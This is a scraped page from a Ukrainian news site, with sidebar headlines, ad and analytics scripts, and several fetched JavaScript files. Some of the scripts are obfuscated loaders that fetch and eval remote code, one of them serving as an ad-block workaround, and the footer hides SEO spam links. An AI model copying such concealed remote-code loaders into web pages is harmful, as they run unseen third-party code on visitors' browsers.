                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411360</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398087</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1764172073-u-nimechchini-pokazali-naynizhchogo-konya-u-sviti.html">
                                        <img src="//uainfo.org/static/img/0/1/01__187_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764172073-u-nimechchini-pokazali-naynizhchogo-konya-u-sviti.html">У Німеччині показали найнижчого коня у світі. ФОТО. ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764153603-tramp-traditsiyno-pomiluvav-indichok-do-dnya-podyaki-foto-.html">
                                        <img src="//uainfo.org/static/img/_/i/_idichka_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764153603-tramp-traditsiyno-pomiluvav-indichok-do-dnya-podyaki-foto-.html">Трамп традиційно помилував індичок до Дня подяки. ФОТО, ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764053394-rf-atakuvala-ukrayinu-dronami-ta-raketami-u-kievi-zaginulo.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26489_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764053394-rf-atakuvala-ukrayinu-dronami-ta-raketami-u-kievi-zaginulo.html">РФ атакувала Україну дронами та ракетами: у Києві загинуло шестеро людей, в Білій Церкві поранено дитину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1763738957-pid-chas-rozboru-zavaliv-budinku-v-ternopoli-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/5/8/584649954_1280257420808811_6730336995388328921_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763738957-pid-chas-rozboru-zavaliv-budinku-v-ternopoli-ryatuvalniki.html">Під час розбору завалів будинку в Тернополі рятувальники знайшли двох котиків. ФОТО, ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1763720855-tretya-doba-avariyno-poshukovih-robit-u-ternopoli-kilkist.html">
                                        <img src="//uainfo.org/static/img/5/8/586212303_1209182041351824_1456771663671699810_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763720855-tretya-doba-avariyno-poshukovih-robit-u-ternopoli-kilkist.html">Третя доба аварійно-пошукових робіт у Тернополі: кількість загиблих зросла до 31 людини</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1764254329-u-legkovu-mashinu-vmistilis-42-pasazhiri-y-tse-stalo-svitovim.html">
                                    <img src="//uainfo.org/static/img/g/e/geely_galaxy_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764254329-u-legkovu-mashinu-vmistilis-42-pasazhiri-y-tse-stalo-svitovim.html">У легкову машину вмістились 42 пасажири й це стало світовим рекордом. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764252842--gumanoyidni-roboti-v-irani-viyavilisya-aktorami-vistavkoviy.html">
                                    <img src="//uainfo.org/static/img/_/n/_nazvi_1_19_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764252842--gumanoyidni-roboti-v-irani-viyavilisya-aktorami-vistavkoviy.html">"Гуманоїдні роботи" в Ірані виявилися акторами: виставковий перформанс спричинив резонанс. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764241101-yakbi-ne-ukrayina-tanki-rf-vzhe-stoyali-b-u-polshchi-a-mi-shche-obgovoryuemo-.html">
                                    <img src="//uainfo.org/static/img/_/1/_16411_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764241101-yakbi-ne-ukrayina-tanki-rf-vzhe-stoyali-b-u-polshchi-a-mi-shche-obgovoryuemo-.html">Якби не Україна, танки РФ вже стояли б у Польщі. А ми ще обговорюємо, чи брати її в НАТО? – Каспаров </a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764172073-u-nimechchini-pokazali-naynizhchogo-konya-u-sviti.html">
                                    <img src="//uainfo.org/static/img/0/1/01__187_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764172073-u-nimechchini-pokazali-naynizhchogo-konya-u-sviti.html">У Німеччині показали найнижчого коня у світі. ФОТО. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764159863-v-zhitlovomu-kompleksi-gonkongu-masshtabna-pozhezha-zabrala.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26510_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764159863-v-zhitlovomu-kompleksi-gonkongu-masshtabna-pozhezha-zabrala.html">В житловому комплексі Гонконгу масштабна пожежа забрала життя щонайменше чотирьох людей. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764153603-tramp-traditsiyno-pomiluvav-indichok-do-dnya-podyaki-foto-.html">
                                    <img src="//uainfo.org/static/img/_/i/_idichka_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764153603-tramp-traditsiyno-pomiluvav-indichok-do-dnya-podyaki-foto-.html">Трамп традиційно помилував індичок до Дня подяки. ФОТО, ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159587-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/589274448_25410265088610055_8593130109791278740_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159624-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/586982646_25407075365595694_5165642334403082017_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438774-avtor-sasha-mor.html">
                                    <img src="//uainfo.org/static/img/5/7/576324526_1382504580262490_4618962384484583167_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438806-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/5/7/577058113_26553830417553060_3385261167458848415_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438732-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/7/572475783_32458901967089711_2697766052749518930_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#5421353d3a323b7a3b2633143339353d387a373b39"><span class="__cf_email__" data-cfemail="017460686f676e2f6e736641666c60686d2f626e6c">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1764307653364289
body_size: 397
content:
cb__utl_cb_share_1764307653364289('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/uk.js
body_size: 1622
content:
/* (c) 2008-2014 AddThis, Inc */
window.addthis_translations=[[["uk","ukr"],"В закладки / Поділитися","Більше...","Надіслати по email","Email","Улюблені","При введенні кількох адрес розділяйте їх комами.","Кому","Від кого","Примітка","Умови конфіденційності: Ваша особиста інформація ніколи не буде передана третім особам.","Надіслати","Будь-ласка введіть адресу електронної пошти","Лист відправлено!","Підписатися на RSS","Оберіть один з веб-клієнтів для RSS","Не запитувати знову. Завжди використовувати мою програму для RSS","Зроблено","Отримай власну кнопку!","Адреса електронної пошти","Не обов'язково","Маскимум 255 символів","Надрукувати","Що це?","Конфіденційність","Використовувати адресну книгу","Відмінити","Ввійдіть щоб використовувати контакти","Ім'я користувача","Пароль","Запам'ятати","Увійти","Оберіть адресну книгу","Помилка при вході.","Максимум 5 отримувачів.","Знайти сервіс","Сервісів не знайдено.","Відправити повторною.","Вийти","Отримуємо мписок контактів...","Радимо сервіси","Ви успішно поділилися контентом!","Зробити обміну простіше з AddThis для Firefox.","Завантажити","Не відображати цього","Надсилання повідомлення ...",'Будь ласка <a id="at16ecmc" href="#" onclick="_atw.rse();_atw.cef();return true" target="_blank">натисніть тут</a> щоб підтвердити, що ви реального живої людини.',"Установки","На жаль, ми не могли відправити цей лист. Повторіть спробу через кілька хвилин.","Будь ласка, допоможіть нам запобігти небажаній електронну пошту!","Тип двох слів:","Будь ласка, введіть правильну відповідь.","На жаль, ваша відповідь був невірним.","увійти в налаштування","тема","Написати цей лист з різними службами","введіть переміщення букв","підписати, щоб зробити обмін легше","дивитися відео","успішно підписані в!","закриття вікна в XXX секунд ...","налаштувати","виклад","написати листа","зворотний зв'язок","Поділіться ідеєю, повідомити про помилку, або просто дайте нам знати, що ви думаєте.","Потрібна допомога?","зворотний зв'язок","всі доступні послуги","мій улюблений послуги","Скидання послуг за замовчуванням","додавати","видалення","зберегти зміни","Налаштувати AddThis, вибравши до 10 ваших улюблених місць, щоб поділитися.","","","Зробити обміну простіше з панелі інструментів AddThis","Щоб перестати отримувати електронні листи від AddThis ласка, відвідайте","Надіслані ","Ваші відгуки дуже важливо для нас.","Дякуємо за вибір продуктів AddThis.","Привіт","Підключіть соціальних рахунків для активації Instant Share для Twitter і Facebook.","Переглянути відео","Всі облікові записи можна зареєструватися та отримати доступ до іншої.","Підключення іншого облікового запису.","Ми б шкода бачити вас йти, але в будь-який час можна видалити обліковий запис.","Видалити обліковий запис.","Відключити","Змінити порядок списку за допомогою стрілок. ","надавати спільний доступ","Будь ласка, Введіть коротший Примітка.","Ми не змогли надіслати електронну пошту.","OK","Помилка"]],window.addthis_services_loc="",window._ate&&_ate.ed.fire("addthis.i18n.ready",window.addthis,{lng:"uk"});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1595
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"WgKDeQoEM",11,6,13))

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.js
body_size: -337
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('.widgetflexslider_video').flexslider({
    slideshow: true,
	animation: "slide",
    animationLoop: true,
    itemWidth: 300,        
	slideshowSpeed: 5000, 
	useCSS: false
	
  });
  
});

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/orphus.js
body_size: 3294
content:
(function(){var _1="5.01";
var _2="!nnebylea@vmgia.locm";
var hq="//uainfo.org/senderror/?"+Math.random();
var _4="<!!!>";
var _5="<!!!>";
var _6=60;
var _7=256;
var _8={// Russian (\u0420\u0443\u0441\u0441\u043A\u0438\u0439)
alt:        "\u0412\u044B\u0434\u0435\u043B\u0438\u0442\u0435 \u043E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0443\u044E \u043E\u0448\u0438\u0431\u043A\u0443 \u043C\u044B\u0448\u044C\u044E \u0438 \u043D\u0430\u0436\u043C\u0438\u0442\u0435 Ctrl+Enter. \u0421\u0434\u0435\u043B\u0430\u0435\u043C \u044F\u0437\u044B\u043A \u0447\u0438\u0449\u0435!",
badbrowser: "\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043D\u0435 \u043F\u043E\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0432\u043E\u0437\u043C\u043E\u0436\u043D\u043E\u0441\u0442\u044C \u043F\u0435\u0440\u0435\u0445\u0432\u0430\u0442\u0430 \u0432\u044B\u0434\u0435\u043B\u0435\u043D\u043D\u043E\u0433\u043E \u0442\u0435\u043A\u0441\u0442\u0430 \u0438\u043B\u0438 IFRAME. \u0412\u043E\u0437\u043C\u043E\u0436\u043D\u043E, \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0441\u0442\u0430\u0440\u0430\u044F \u0432\u0435\u0440\u0441\u0438\u044F, \u0430 \u0432\u043E\u0437\u043C\u043E\u0436\u043D\u043E, \u0435\u0449\u0435 \u043A\u0430\u043A\u0430\u044F-\u043D\u0438\u0431\u0443\u0434\u044C \u043E\u0448\u0438\u0431\u043A\u0430.",
toobig:     "\u0412\u044B \u0432\u044B\u0431\u0440\u0430\u043B\u0438 \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0431\u043E\u043B\u044C\u0448\u043E\u0439 \u043E\u0431\u044A\u0435\u043C \u0442\u0435\u043A\u0441\u0442\u0430!",
thanks:     "\u0421\u043F\u0430\u0441\u0438\u0431\u043E \u0437\u0430 \u0441\u043E\u0442\u0440\u0443\u0434\u043D\u0438\u0447\u0435\u0441\u0442\u0432\u043E!",
subject:    "\u041E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430",
docmsg:     "\u0414\u043E\u043A\u0443\u043C\u0435\u043D\u0442:",
intextmsg:  "\u041E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430 \u0432 \u0442\u0435\u043A\u0441\u0442\u0435:",
ifsendmsg:  "\u041F\u043E\u0441\u043B\u0430\u0442\u044C \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435 \u043E\u0431 \u043E\u0448\u0438\u0431\u043A\u0435 \u0430\u0432\u0442\u043E\u0440\u0443?\n\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043E\u0441\u0442\u0430\u043D\u0435\u0442\u0441\u044F \u043D\u0430 \u0442\u043E\u0439 \u0436\u0435 \u0441\u0442\u0440\u0430\u043D\u0438\u0446\u0435.",
gohome:     "\u041F\u0435\u0440\u0435\u0439\u0442\u0438 \u043D\u0430 \u0434\u043E\u043C\u0430\u0448\u043D\u044E\u044E \u0441\u0442\u0440\u0430\u043D\u0438\u0446\u0443 \u0441\u0438\u0441\u0442\u0435\u043C\u044B Orphus?",
newwin:     "\u0421\u0442\u0440\u0430\u043D\u0438\u0446\u0430 \u043E\u0442\u043A\u0440\u043E\u0435\u0442\u0441\u044F \u0432 \u043D\u043E\u0432\u043E\u043C \u043E\u043A\u043D\u0435.",
name:       "\u0421\u0438\u0441\u0442\u0435\u043C\u0430 Orphus", 
author:     "\u0410\u0432\u0442\u043E\u0440: \u0414\u043C\u0438\u0442\u0440\u0438\u0439 \u041A\u043E\u0442\u0435\u0440\u043E\u0432.",
to:         "\u041F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044C Orphus",
// 5.0
send:       "\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C",
cancel:     "\u041E\u0442\u043C\u0435\u043D\u0430",
entercmnt:  "\u041A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439 \u0434\u043B\u044F \u0430\u0432\u0442\u043E\u0440\u0430 (\u043D\u0435\u043E\u0431\u044F\u0437\u0430\u0442\u0435\u043B\u044C\u043D\u043E):"
// Dmitry Koterov

};
var _9="css";
var _a=0;
var w=window;
var d=w.document;
var de=d.documentElement;
var b=d.body;
var _f=null;
var _10={};
var _11=false;
var _12="";
var _13=function(){if(_2.substr(0,1)=="!"){_2=_2.substr(1).replace(/(.)(.)/g,"$2$1");}setTimeout(function(){var _14=_15();
if(_14){_14.onclick=_16;
_14.title=_14.childNodes[0]&&_14.childNodes[0].alt;}},100);
d.onkeypress=_17;
_8.gohome+=" "+_8.newwin;};
var _15=function(){return d.getElementById("orphus");};
var _16=function(){with(_8){if(confirm(name+" v"+_1+".\n"+author+"\n\n"+alt+"\n\n"+gohome)){w.open(hq,"_blank");}return false;}};
var _18=function(){var n=0;
var _1a=function(){if(++n>20){return;}w.status=(n%5)?_8.thanks:" ";
setTimeout(_1a,100);};
_1a();};
var _1b=function(e){e.style.position="absolute";
e.style.top="-10000px";
if(b.lastChild){b.insertBefore(e,b.lastChild);}else{b.appendChild(e);}};
var _1d=function(_1e){var div=d.createElement("DIV");
div.innerHTML="<iframe name=\""+_1e+"\"></iframe>";
_1b(div);
return d.childNodes[0];};
var _20=function(url,_22,_23){var _24="orphus_ifr";
if(!_f){_f=_1d(_24);}var f=d.createElement("FORM");
f.style.position="absolute";
f.style.top="-10000px";
f.action=hq;
f.method="post";
f.target=_24;
var _26={version:_1,email:_2,to:_8.to,subject:_8.subject,ref:url,c_pre:_22.pre,c_sel:_22.text,c_suf:_22.suf,c_pos:_22.pos,c_tag1:_4,c_tag2:_5,charset:d.charset||d.characterSet||"",comment:_23};
for(var k in _26){var h=d.createElement("INPUT");
h.type="hidden";
h.name=k;
h.value=_26[k];
f.appendChild(h);}_1b(f);
f.submit();
f.parentNode.removeChild(f);};
var _29=function(){var _2a=0,_2b=0;
if(typeof (w.innerWidth)=="number"){_2a=w.innerWidth;
_2b=w.innerHeight;}else{if(de&&(de.clientWidth||de.clientHeight)){_2a=de.clientWidth;
